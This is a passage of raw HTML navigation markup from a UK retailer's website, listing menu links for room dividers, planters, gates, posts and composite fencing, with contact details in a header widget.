                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
